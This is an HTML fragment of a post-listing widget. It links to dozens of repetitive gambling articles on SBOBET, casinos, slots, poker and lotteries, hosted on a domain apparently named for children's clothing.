                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
